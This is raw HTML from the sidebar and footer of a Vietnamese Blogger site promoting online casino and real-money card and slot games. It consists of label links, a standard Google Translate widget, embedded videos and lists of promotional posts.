Khuyến mại Happyluke
<span class='label-count'>(392)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<a style="display:scroll;position:fixed;bottom:5px;right:5px;" href="#" title="Back to Top"><img src="https://2.bp.blogspot.com/-
ExomXm9BGFw/UmFqgFo-rFI/AAAAAAAAAE4/JMc1KSveWco/s1600/Top.png"/></a>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'vi',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video trúng lớn
</h3>
</div>
<div class='widget-content'>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/adl_-dfMEbc" width="210"></iframe><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/vV-01Ds9Gt0" width="210"></iframe></div><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/ENhV-xBgNNM" width="210"></iframe></div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQ5zTfrPt49dB_23dSgLRdMyj5egU3KYBTctvwhi2Oor0is8BB1xxMBI5j1Gbgdw2o5uqlwFwb2HqAJxyj1JIbbgfwd6sL651ZP7mCMENb9AHUoby8cQLU-WSFFFr_wMzfCEgpSsId3o9nKLWxs-_KEp6LvBflfi-YC9h1_2QsX5R2Oi_Le7oEub-eW20=s150'/>
</a>
<p class='image-caption excerpt'>Cung cấp nhiều loại game bài hấp dẫn và đa dạng, từ bài cào, xì tố, tiến lên, đến baccarat, blackjack, roulette và nhiều hơn nữa.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Chuyên Mục Mới
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-blackjack-xi-dach.html'>
<img alt='Game đánh bài đổi thưởng Blackjack - Xì dách' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoEfRkxtT3hWZHKppk2trMcBwJjjIeSwTQICcm_C-x1B_LrT54dToGtuhsNCQWK9BXd9mLa3M6if0Cmw_tyidgESn11iBLFXSV2kpfN9ZInRORWnCD8vVpai6EO8aQ-Jy3oUpzn3ZTCg28lr5iwki0-_GQZFhw6YRKtc7br-x0YNGnq8uD_HJRj20gRNZd/w72-h72-p-k-no-nu/blackjack%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-blackjack-xi-dach.html'>Game đánh bài đổi thưởng Blackjack - Xì dách</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:25:00-08:00'>6:25:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Hot 2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>
<img alt='VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbUGhp7X0jJouJB1J-0hIGCCthUVs39DEbialItCrEccyxCt2nh1g7LnIEnr8CPVQQzPXITO7lFJjkrMH1AJbTjGgdSl__7pQ6Um5ijLviEv1I0FnjEPSfJ8idimN1X1xq-uON4GDKBhRIl0ilOHbPNvIx5MJ9YjA18KlBiqYWZo9IiFZRv9wAIWv03vY/w72-h72-p-k-no-nu/news_image_vi6588f17e236e95051.jpg'/>
<span class='post-tag'>Khuyến mại Happyluke</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='ca nhân'>ca nhân</a></span><span class='post-date published' datetime='2024-01-02T06:20:00-08:00'>6:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts4'>
<div class='widget-title'>
<h3 class='title'>
Tin nổi bật
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
